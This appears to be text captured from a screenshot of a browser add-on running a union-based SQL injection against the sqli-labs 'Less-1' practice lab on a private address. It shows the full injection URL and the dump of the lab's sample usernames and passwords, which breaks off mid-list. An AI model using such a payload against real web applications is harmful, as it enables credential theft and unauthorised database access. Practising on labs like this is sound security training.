 Load URL
http://192.168.33.138/Less-1/?id=111'union select 1,2,group_concat(username,0x2b,password)from users%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
Your Login name:2
Your Password:Dumb+Dumb,Angelina+I-
kill-you,Dummy+p@ssword,secure+crappy,stupid+stupidity,superman+genious,batman+mob!le,admin+admin,admin1+admin1,adm